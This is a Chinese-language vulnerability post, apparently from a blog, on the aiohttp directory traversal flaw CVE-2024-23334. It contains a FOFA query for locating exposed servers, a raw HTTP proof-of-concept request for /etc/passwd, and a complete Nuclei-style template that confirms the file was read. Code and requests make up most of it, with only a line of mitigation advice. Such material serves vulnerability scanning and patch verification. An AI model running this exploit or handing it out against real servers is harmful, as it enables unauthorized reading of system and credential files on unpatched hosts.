aiohttp存在目录遍历漏洞(CVE-2024-23334)
aiohttp是一个Python的HTTP客户端/服务器框架,它基于asyncio库实现异步编程模型,可以支持高性能和高并发的HTTP通信。aiohttp用于编写异步的Web服务器、Web应用程序或HTTP客户端,以提供对Web和HTTP资源的访问和操作。近日监测到aiohttp目录遍历漏洞的漏洞情报,aiohttp使用选项"follow_symlinks"来决定是否跟踪静态根目录之外的符号链接。当"follow_symlinks "设置为 "True "时,将不会验证读取的文件是否在根目录内从而导致目录遍历,攻击者可以利用此漏洞访问系统上的任意文件。
版本
1.0.5 <aiohttp < 3.9.2
fofa
app="aiohttp"
poc

GET /static/../../../../../../etc/passwd HTTP/1.1
Host: xxxxx
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
id: CVE-2024-23334
info:
name: aiohttp - Directory Traversal
author: test
severity: high
description: |
aiohttp is an asynchronous HTTP client/server framework for asyncio and Python. When using aiohttp as a web server and configuring static routes, it is necessary to specify the root path for static files. Additionally, the option 'follow_symlinks' can be used to determine whether to follow symbolic links outside the static root directory. When 'follow_symlinks' is set to True, there is no validation to check if reading a file is within the root directory. This can lead to directory traversal vulnerabilities, resulting in unauthorized access to arbitrary files on the system, even when symlinks are not present. Disabling follow_symlinks and using a reverse proxy are encouraged mitigations. Version 3.9.2 fixes this issue.
reference:
- https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/ICUOCFGTB25WUT336BZ4UNYLSZOUVKBD/
- https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/XXWVZIVAYWEBHNRIILZVB3R3SDQNNAA7/
- https://x.com/W01fh4cker/status/1762491210953060827?s=20
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 7.5
cve-id: CVE-2024-23334
cwe-id: CWE-22
epss-score: 0.00073
epss-percentile: 0.29411
cpe: cpe:2.3:a:aiohttp:aiohttp:*:*:*:*:*:*:*:*
metadata:
max-request: 1
vendor: aiohttp
product: aiohttp
tags: cve,cve2024,aiohttp,lfi
http:
- method: GET
path:
- '{{BaseURL}}/static/../../../../etc/passwd'
matchers-condition: and
matchers:
- type: regex
part: body
regex:
- "root:.*:0:0:"
- type: word
part: header
words:
- "aiohttp"
- "application/octet-stream"
condition: and
- type: status
status:
- 200
# digest: 490a00463044022022285e422fa347d671b03da02098bba372e799498b869d43b4581a4d494a4a4f02205d93e2c0aa8133a30dce9c899750a3eddda98459129c837c00b74facc65d91f2:922c64590222798bb761d5b6d8e72950







 本文报道了aiohttp库的一个高危漏洞,当配置参数follow_symlinks为真时,可能导致目录遍历,允许攻击者访问系统文件。1.0.5至3.9.2版本受到影响,建议禁用或使用反向代理进行修复。
本文报道了aiohttp库的一个高危漏洞,当配置参数follow_symlinks为真时,可能导致目录遍历,允许攻击者访问系统文件。1.0.5至3.9.2版本受到影响,建议禁用或使用反向代理进行修复。














 683
683











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








